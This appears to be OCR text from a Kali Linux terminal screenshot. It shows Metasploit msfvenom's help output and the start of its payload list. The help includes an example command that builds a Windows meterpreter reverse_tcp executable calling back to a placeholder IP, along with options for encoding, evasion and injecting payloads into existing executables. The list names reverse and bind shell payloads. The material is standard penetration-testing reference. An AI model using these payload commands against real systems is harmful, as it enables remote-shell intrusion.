 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ msfvenom
Error: No options
MsfVenom - a Metasploit standalone payload generator.
Also a replacement for msfpayload and msfencode.
Usage: /usr/bin/msfvenom [options] <var=val>
Example: /usr/bin/msfvenom -p windows/meterpreter/reverse_tcp LHOST=<IP> -f exe -o payload.exe
Options:
-l, --list <type> List all modules for [type]. Types are: payloads, encoders, nops, platforms, archs, encrypt, formats, all
-p, --payload <payload> Payload to use (--list payloads to list, --list-options for arguments). Specify '-' or STDIN for custom
--list-options List --payload <value>'s standard, advanced and evasion options
-f, --format <format> Output format (use --list formats to list)
-e, --encoder <encoder> The encoder to use (use --list encoders to list)
--service-name <value> The service name to use when generating a service binary
--sec-name <value> The new section name to use when generating large Windows binaries. Default: random 4-character alpha string
--smallest Generate the smallest possible payload using all available encoders
--encrypt <value> The type of encryption or encoding to apply to the shellcode (use --list encrypt to list)
--encrypt-key <value> A key to be used for --encrypt
--encrypt-iv <value> An initialization vector for --encrypt
-a, --arch <arch> The architecture to use for --payload and --encoders (use --list archs to list)
--platform <platform> The platform for --payload (use --list platforms to list)
-o, --out <path> Save the payload to a file
-b, --bad-chars <list> Characters to avoid example: '\x00\xff'
-n, --nopsled <length> Prepend a nopsled of [length] size on to the payload
--pad-nops Use nopsled size specified by -n <length> as the total payload size, auto-prepending a nopsled of quantity (nops minus payload length)
-s, --space <length> The maximum size of the resulting payload
--encoder-space <length> The maximum size of the encoded payload (defaults to the -s value)
-i, --iterations <count> The number of times to encode the payload
-c, --add-code <path> Specify an additional win32 shellcode file to include
-x, --template <path> Specify a custom executable file to use as a template
-k, --keep Preserve the --template behaviour and inject the payload as a new thread
-v, --var-name <value> Specify a custom variable name to use for certain output formats
-t, --timeout <second> The number of seconds to wait when reading the payload from STDIN (default 30, 0 to disable)
-h, --help Show this message
┌──(kali㉿kali)-[~]
└─$ msfvenom -l payloads
Framework Payloads (951 total) [--payload <value>]
==================================================
Name Description
---- -----------
aix/ppc/shell_bind_tcp Listen for a connection and spawn a command shell
aix/ppc/shell_find_port Spawn a shell on an established connection
aix/ppc/shell_interact Simply execve /bin/sh (for inetd programs)
aix/ppc/shell_reverse_tcp Connect back to attacker and spawn a command shell
android/meterpreter/reverse_http Run a meterpreter server in Android. Tunnel communication over HTTP
android/meterpreter/reverse_https Run a meterpreter server in Android. Tunnel communication over HTTPS
android/meterpreter/reverse_tcp Run a meterpreter server in Android. Connect back stager